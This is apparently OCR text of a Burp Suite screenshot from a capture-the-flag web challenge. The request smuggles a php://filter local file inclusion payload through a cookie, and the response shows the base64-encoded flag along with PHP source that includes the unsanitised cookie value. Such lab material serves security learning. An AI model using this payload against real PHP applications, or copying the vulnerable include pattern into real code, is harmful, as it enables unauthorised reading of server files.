 Send
Cancel
Target: http://61.147.171.105:62331
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 61.147.171.105:62331
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: language=php://filter/read=convert.base64-encode/resource=/var/www/html/flag
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jan 2024 02:07:06 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 596
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
12
13 PD9waHANCiRmbGFnPSJjeWJlcnBlYWNlezRkM2JmNjUzMTkwNDM3MmZiMzA0YWJkODQ3YTA1MjFlfSI7DQo/Pg==<html>
14 <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
</head>
15
16 <?php
17 if( !ini_get('display_errors') ) {
18 ini_set('display_errors', 'On');
19 }
20 error_reporting(E_ALL);
21 $lan = $_COOKIE['language'];
22 if(!$lan)
23 {
24 @setcookie("language","english");
25 @include("english.php");
26 }
27 else
28 {
29 @include($lan.".php");
30 }
31 $x=file_get_contents('index.php');
32 echo $x;
33 ?>
34 </html>
</html>
Inspector
Back
Cookie
Name
language
Value
php://filter/read=convert.base6
4-encode/resource=/var/www/html
/flag
Decoded from: URL encoding
php://filter/read=convert.base6
4-encode/resource=/var/www/html
/flag
Cancel
Apply changes